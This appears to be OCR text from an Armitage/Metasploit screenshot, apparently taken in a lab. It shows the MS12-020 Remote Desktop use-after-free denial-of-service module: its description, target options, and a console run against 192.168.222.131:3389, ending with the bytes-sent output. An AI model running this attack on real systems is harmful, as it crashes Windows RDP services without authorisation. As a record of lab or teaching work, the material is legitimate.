 1 2 3 4 2
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
dos
windows
rdp
ms12_020_maxchannelids
scanner
rdp
ms12_020_check
ms12_020
CISC
192.168.222.254 192.168.222.134 192.168.222.131 192.168.222.130 192.168.222.129 192.168.
dos/windows/rdp/ms12_020_maxchannelids
MS12-020 Microsoft Remote Desktop Use-After-Free DoS
This module exploits the MS12-020 RDP vulnerability originally discovered
and reported by Luigi Auriemma. The flaw can be found in the way the T.125
ConnectMCSPDU packet is handled in the maxChannelIDs field, which will
result an invalid pointer being used, therefore causing a denial-of-service
Option Value
RHOSTS + 192.168.222.131
RPORT 3389
Show advanced options
Launch
Console X nmap X dos/windows/rdp/ms12_020_maxchannelids X
msf6 > use auxiliary/dos/windows/rdp/ms12_020_maxchannelids
msf6 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > set RHOSTS
RHOSTS => 192.168.222.131
msf6 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > set RPORT 33
RPORT => 3389
msf6 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > run -j
[*] Running module against 192.168.222.131
[*] 192.168.222.131:3389 - 192.168.222.131:3389 - Sending MS12-020 Microsoft Remote Desktop Use-After-Free DoS
[*] 192.168.222.131:3389 - 192.168.222.131:3389 - 210 bytes sent
[*] 192.168.222.131:3389 - 192.168.222.131:3389 - Checking RDP status...